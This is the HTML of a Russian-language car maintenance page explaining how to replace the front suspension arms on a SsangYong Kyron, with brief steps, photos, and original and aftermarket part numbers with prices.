<script>var ajaxUrlFlatPM = "https://koreanautoreview.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>
<script type="text/javascript">
    (function (w, d, n, s, t) {
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.src = "//realbig.media/rotator.min.js";
        s.type = "text/javascript";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(window, document);
</script>                                   
</head>

<body>
 
<header id="header">
        <div class="wrapper">
            <!--noindex-->
                <a rel="nofollow" href="https://koreanautoreview.com" class="logo"></a>                <div class="search_block"><form role="search" method="get" id="searchform" action="https://koreanautoreview.com/" >
	<input type="text" placeholder="Поиск..." value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value=" " />
</form></div>
                <div onclick="return add_favorite(this);" class="add">Добавить сайт в закладки</div>
                <div class="menu_icon"></div>
            <!--/noindex-->
            <nav class="header_menu"><div class="menu-header_menu-container"><ul id="menu-header_menu" class="menu"><li id="menu-item-18773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18773"><a href="https://koreanautoreview.com/karta-sayta">Карта сайта</a></li>
</ul></div></nav>
        </div>
    </header>
    <div class="wrapper">
<div class="container">
    <div id="content">
        <article class="post">
                        <div class="breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/" itemprop="url"><span itemprop="title">Главная</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/category/ssang-yong" itemprop="url"><span itemprop="title">Ssang Yong</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/category/ssang-yong/kyron" itemprop="url"><span itemprop="title">Kyron</span></a></span></div><!-- .breadcrumbs -->                            <h1>Замена передних рычагов Кайрон</h1>
                <div class="entry">
                    <div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Процесс замены</a></li><li><a href="#i-2">Выбор детали</a><ul><li><a href="#i-3">Оригинал</a></li><li><a href="#i-4">Аналоги</a></li></ul></li><li><a href="#i-5">Вывод</a></li></ul></div>
<index><div class="flat_pm_start"></div>
<p class="">Рычаг подвески служат своеобразным амортизирующим устройством и удерживающим. На СсангЙонг Кайрон сменить эти детали достаточно просто.</p>
<p class=""><strong>Видео</strong></p>
<p><iframe loading="lazy" title="Замена сайлентблоков переднего нижнего рычага Kyron." width="500" height="281" src="about:blank" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/O3oisXbm9S0?feature=oembed"></iframe><noscript><iframe title="Замена сайлентблоков переднего нижнего рычага Kyron." width="500" height="281" src="https://www.youtube.com/embed/O3oisXbm9S0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<blockquote>
<p class="">Видеоматериал расскажет, как легко и просто сменить сайлентблоки на передних рычагах автомобиля, а также поведает о нюансах и тонкостях проводимых работ</p>
</blockquote>
<h2><span id="i">Процесс замены</span></h2>
<p class="">Первым признаком выхода со строя рычагов становится характерный металлический стук в подвеске. Обычно, резиновые детали подвержены воздействию окружающей среди, а именно жары и холода, от чего изнашиваются резиновые компоненты.</p>
<p class="">Также, стоит отметить, что усиленный износ передних рычагов влияет на устойчивость транспортного средства на дорожном покрытии, и нарушает положение развал-схождения, что в свою очередь, повлияет на износ покрышек.</p>
<p class="">Рассмотрим, последовательность действий направленных на замену передних рычагов СсангЙонг Кайрон:</p>
<ol>
<li>Для проведения полноценной смены потребуется яма или подъёмник. Устанавливаем автомобиль на один из вариантов.
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-11508 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://koreanautoreview.com/ssang-yong/kyron/zamena-perednix-rychagov-kajron.html/attachment/zamena-perednix-rychagov-kajron_09'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Замена передних рычагов Кайрон" decoding="async" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_09-150x150.jpeg 150w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_09-300x297.jpeg 300w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_09.jpeg 311w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_09-150x150.jpeg" /><noscript><img width="150" height="150" src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_09-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="Замена передних рычагов Кайрон" decoding="async" srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_09-150x150.jpeg 150w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_09-300x297.jpeg 300w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_09.jpeg 311w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://koreanautoreview.com/ssang-yong/kyron/zamena-perednix-rychagov-kajron.html/attachment/zamena-perednix-rychagov-kajron_07'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Замена передних рычагов Кайрон" decoding="async" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_07-150x150.jpg" /><noscript><img width="150" height="150" src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_07-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Замена передних рычагов Кайрон" decoding="async" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://koreanautoreview.com/ssang-yong/kyron/zamena-perednix-rychagov-kajron.html/attachment/zamena-perednix-rychagov-kajron_01'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Замена передних рычагов Кайрон" decoding="async" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_01-150x150.png" /><noscript><img width="150" height="150" src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_01-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Замена передних рычагов Кайрон" decoding="async" /></noscript></a>
			</dt></dl><br style="clear: both" />
		</div>
</li>
<li>Отключаем датчик скорости.
		<style type="text/css">
			#gallery-2 {
				margin: auto;
			}
			#gallery-2 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-2 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-2 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-2' class='gallery galleryid-11508 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://koreanautoreview.com/ssang-yong/kyron/zamena-perednix-rychagov-kajron.html/attachment/zamena-perednix-rychagov-kajron_03'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Замена передних рычагов Кайрон" decoding="async" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_03-150x150.jpg" /><noscript><img width="150" height="150" src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_03-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Замена передних рычагов Кайрон" decoding="async" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://koreanautoreview.com/ssang-yong/kyron/zamena-perednix-rychagov-kajron.html/attachment/zamena-perednix-rychagov-kajron_02'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Замена передних рычагов Кайрон" decoding="async" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_02-150x150.jpg" /><noscript><img width="150" height="150" src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_02-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Замена передних рычагов Кайрон" decoding="async" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://koreanautoreview.com/ssang-yong/kyron/zamena-perednix-rychagov-kajron.html/attachment/zamena-perednix-rychagov-kajron_05'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Замена передних рычагов Кайрон" decoding="async" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_05-150x150.jpg" /><noscript><img width="150" height="150" src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_05-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Замена передних рычагов Кайрон" decoding="async" /></noscript></a>
			</dt></dl><br style="clear: both" />
		</div>
</li>
<li>Снимаем шаровую опору.<img decoding="async" class="aligncenter size-full wp-image-11517" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201082'%3E%3C/svg%3E" alt="Замена передних рычагов Кайрон" width="1920" height="1082" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_08.jpg 1920w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_08-300x169.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_08-768x433.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_08-1024x577.jpg 1024w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_08.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-11517" src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_08.jpg" alt="Замена передних рычагов Кайрон" width="1920" height="1082" srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_08.jpg 1920w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_08-300x169.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_08-768x433.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_08-1024x577.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></li>
<li>Выкручиваем болты крепления рычага.<img decoding="async" class="aligncenter size-full wp-image-11513" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20720'%3E%3C/svg%3E" alt="Замена передних рычагов Кайрон" width="1280" height="720" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_04.jpg 1280w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_04-300x169.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_04-768x432.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_04-1024x576.jpg 1024w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_04.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-11513" src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_04.jpg" alt="Замена передних рычагов Кайрон" width="1280" height="720" srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_04.jpg 1280w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_04-300x169.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_04-768x432.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_04-1024x576.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></li>
<li>Собранную деталь монтируем на автомобиль.</li>
</ol>
<h2><span id="i-2">Выбор детали</span></h2>
<p class="">К выбору стоит отнестись серьёзно, поскольку от качества запасных частей будет зависеть — насколько устойчивая будет подвеска, а также мягкость хода рычагов. Многие автолюбители ставят вместо оригинальных изделий с полиуретановыми втулками, которые имеют больший ресурс использования, но при этом на порядок дороже.</p>
<h3><span id="i-3">Оригинал</span></h3>
<p class=""><span style="color: #000080;"><strong>4450209004</strong> </span>или <span style="color: #000080;"><strong>4450109004 </strong></span>— оригинальный каталожный номер переднего рычага подвески. Стоимость изделия составляет 10000 рублей.</p>
<h3><span id="i-4">Аналоги</span></h3>
<p class="">В связи с высокой стоимостью рычагов зачастую многие автомобилисты ищут более менее качественный и дешёвый заменитель. Автомобильный рынок предлагает массу разнообразных вариантов.</p>
<table>
<tbody>
<tr>
<td>
<p class="">Наименование производителя</p>
</td>
<td>
<p class="">Каталожный номер</p>
</td>
<td>
<p class="">Стоимость</p>
</td>
</tr>
<tr>
<td>
<p class="">Toko</p>
</td>
<td>
<p class="">T3705059 SSY</p>
</td>
<td>
<p class="">6000</p>
</td>
</tr>
<tr>
<td>
<p class="">Blue Print</p>
</td>
<td>
<p class="">ADG086171</p>
</td>
<td>
<p class="">8000</p>
</td>
</tr>
<tr>
<td>
<p class="">Febi</p>
</td>
<td>
<p class="">41732</p>
</td>
<td>
<p class="">10000</p>
</td>
</tr>
</tbody>
</table>
<h2><span id="i-5">Вывод</span></h2>
<p class="">Для замены передних рычагов на СсангЙонг Кайрон понадобится яма или подъёмник, а также демонтаж всего рычага. Особое внимание стоит уделить выбору детали, поскольку от этого будет зависеть, — как поведёт себя подвеска на дороге.</p>
<div class="flat_pm_end"></div>
</index>                </div>
                    </article>
        <!--noindex-->
        <div class="after_article">
            <span>Понравилась статья? Поделитесь ссылкой с друзьями:</span><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter"></div>
        </div>
        <!--/noindex-->
        <div class="related_block">
            <div class="title">Похожие публикации</div>
                    </div>
        <div class="comments_block">
            <div class="title">Комментарии к статье</div>
              <div id="comments" class="comments-area">
          <p class="no-comments">К данной статье еще нет комментариев. Оставьте комментарий первым.</p>
      </ul>
     
  <div id="reply-title" class="comment-reply-title">Оставить комментарий</div>	<div id="respond" class="comment-respond">
		<form action="https://koreanautoreview.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Ваше имя</label><input type="text" id="author" name="author" class="author" value="" placeholder="" pattern="[A-Za-zА-Яа-я]{3,}" maxlength="30" autocomplete="on" tabindex="1"></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='11508' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="40d4bc7731" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="156"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>
        </div>
    </div>
    <aside id="sidebar">
    <div class="block">
        <nav class="sidebar_menu"><div class="menu-sidebar_menu-container"><ul id="menu-sidebar_menu" class="menu"><li id="menu-item-18775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18775"><a href="https://koreanautoreview.com/category/chevrolet">Chevrolet</a>
<ul class="sub-menu">
	<li id="menu-item-18776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18776"><a href="https://koreanautoreview.com/category/chevrolet/aveo">Aveo</a></li>
	<li id="menu-item-18777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18777"><a href="https://koreanautoreview.com/category/chevrolet/captiva">Captiva</a></li>
	<li id="menu-item-18778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18778"><a href="https://koreanautoreview.com/category/chevrolet/cobalt">Cobalt</a></li>
	<li id="menu-item-18779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18779"><a href="https://koreanautoreview.com/category/chevrolet/cruze">Cruze</a></li>
	<li id="menu-item-18780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18780"><a href="https://koreanautoreview.com/category/chevrolet/epica">Epica</a></li>
	<li id="menu-item-18781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18781"><a href="https://koreanautoreview.com/category/chevrolet/lacetti">Lacetti</a></li>
	<li id="menu-item-18782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18782"><a href="https://koreanautoreview.com/category/chevrolet/niva">Niva</a></li>
	<li id="menu-item-18783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18783"><a href="https://koreanautoreview.com/category/chevrolet/spark">Spark</a></li>
</ul>
</li>
<li id="menu-item-18784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18784"><a href="https://koreanautoreview.com/category/daewoo">Daewoo</a>
<ul class="sub-menu">
	<li id="menu-item-18785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18785"><a href="https://koreanautoreview.com/category/daewoo/espero">Espero</a></li>
	<li id="menu-item-18786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18786"><a href="https://koreanautoreview.com/category/daewoo/gentra">Gentra</a></li>
	<li id="menu-item-18787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18787"><a href="https://koreanautoreview.com/category/daewoo/lanos">Lanos</a></li>
	<li id="menu-item-18788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18788"><a href="https://koreanautoreview.com/category/daewoo/matiz">Matiz</a></li>
	<li id="menu-item-18789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18789"><a href="https://koreanautoreview.com/category/daewoo/nexia">Nexia</a></li>
</ul>
</li>
<li id="menu-item-18790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18790"><a href="https://koreanautoreview.com/category/hyundai">Hyundai</a>
<ul class="sub-menu">
	<li id="menu-item-18791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18791"><a href="https://koreanautoreview.com/category/hyundai/accent">Accent</a></li>
	<li id="menu-item-18792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18792"><a href="https://koreanautoreview.com/category/hyundai/creta">Creta</a></li>
	<li id="menu-item-18793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18793"><a href="https://koreanautoreview.com/category/hyundai/elantra">Elantra</a></li>
	<li id="menu-item-18794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18794"><a href="https://koreanautoreview.com/category/hyundai/getz">Getz</a></li>
	<li id="menu-item-18795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18795"><a href="https://koreanautoreview.com/category/hyundai/h-1-starex">H-1 Starex</a></li>
	<li id="menu-item-18796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18796"><a href="https://koreanautoreview.com/category/hyundai/i30">i30</a></li>
	<li id="menu-item-18797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18797"><a href="https://koreanautoreview.com/category/hyundai/ix35">ix35</a></li>
	<li id="menu-item-18798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18798"><a href="https://koreanautoreview.com/category/hyundai/porter">Porter</a></li>
	<li id="menu-item-18799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18799"><a href="https://koreanautoreview.com/category/hyundai/santa-fe">Santa FE</a></li>
	<li id="menu-item-18800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18800"><a href="https://koreanautoreview.com/category/hyundai/solaris">Solaris</a></li>
	<li id="menu-item-18801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18801"><a href="https://koreanautoreview.com/category/hyundai/sonata">Sonata</a></li>
	<li id="menu-item-18825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18825"><a href="https://koreanautoreview.com/category/hyundai/tucson">Tucson</a></li>
</ul>
</li>
<li id="menu-item-18802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18802"><a href="https://koreanautoreview.com/category/kia">Kia</a>
<ul class="sub-menu">
	<li id="menu-item-18803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18803"><a href="https://koreanautoreview.com/category/kia/carens">Carens</a></li>
	<li id="menu-item-18804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18804"><a href="https://koreanautoreview.com/category/kia/carnival">Carnival</a></li>
	<li id="menu-item-18805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18805"><a href="https://koreanautoreview.com/category/kia/ceed">Ceed</a></li>
	<li id="menu-item-18806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18806"><a href="https://koreanautoreview.com/category/kia/cerato">Cerato</a></li>
	<li id="menu-item-18807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18807"><a href="https://koreanautoreview.com/category/kia/magentis">Magentis</a></li>
	<li id="menu-item-18808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18808"><a href="https://koreanautoreview.com/category/kia/mohave">Mohave</a></li>
	<li id="menu-item-18809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18809"><a href="https://koreanautoreview.com/category/kia/niro">Niro</a></li>
	<li id="menu-item-18810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18810"><a href="https://koreanautoreview.com/category/kia/optima">Optima</a></li>
	<li id="menu-item-18811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18811"><a href="https://koreanautoreview.com/category/kia/picanto">Picanto</a></li>
	<li id="menu-item-18812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18812"><a href="https://koreanautoreview.com/category/kia/rio">Rio</a></li>
	<li id="menu-item-18813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18813"><a href="https://koreanautoreview.com/category/kia/sorento">Sorento</a></li>
	<li id="menu-item-18814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18814"><a href="https://koreanautoreview.com/category/kia/soul">Soul</a></li>
	<li id="menu-item-18815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18815"><a href="https://koreanautoreview.com/category/kia/spectra">Spectra</a></li>
	<li id="menu-item-18816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18816"><a href="https://koreanautoreview.com/category/kia/sportage">Sportage</a></li>
	<li id="menu-item-18817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18817"><a href="https://koreanautoreview.com/category/kia/stinger">Stinger</a></li>
</ul>
</li>
<li id="menu-item-18818" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-18818"><a href="https://koreanautoreview.com/category/ssang-yong">Ssang Yong</a>
<ul class="sub-menu">
	<li id="menu-item-18819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18819"><a href="https://koreanautoreview.com/category/ssang-yong/actyon">Actyon</a></li>
	<li id="menu-item-18820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18820"><a href="https://koreanautoreview.com/category/ssang-yong/korando">Korando</a></li>
	<li id="menu-item-18821" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18821"><a href="https://koreanautoreview.com/category/ssang-yong/kyron">Kyron</a></li>
	<li id="menu-item-18822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18822"><a href="https://koreanautoreview.com/category/ssang-yong/musso">Musso</a></li>
	<li id="menu-item-18823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18823"><a href="https://koreanautoreview.com/category/ssang-yong/rexton">Rexton</a></li>
	<li id="menu-item-18824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18824"><a href="https://koreanautoreview.com/category/ssang-yong/tivoli">Tivoli</a></li>
</ul>
</li>
</ul></div></nav>
    </div>
    <!--noindex-->
    <div class="block">
        <div class="title">Популярные записи</div>
                <ul class="popular">
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="193" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20193%20145'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Не включается задний дворник СсангЙонг Кайрон" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-kajron_04.jpg 1920w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-kajron_04-300x225.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-kajron_04-768x576.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-kajron_04-1024x768.jpg 1024w" data-lazy-sizes="(max-width: 193px) 100vw, 193px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-kajron_04.jpg" /><noscript><img width="193" height="145" src="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-kajron_04.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Не включается задний дворник СсангЙонг Кайрон" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-kajron_04.jpg 1920w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-kajron_04-300x225.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-kajron_04-768x576.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-kajron_04-1024x768.jpg 1024w" sizes="(max-width: 193px) 100vw, 193px" 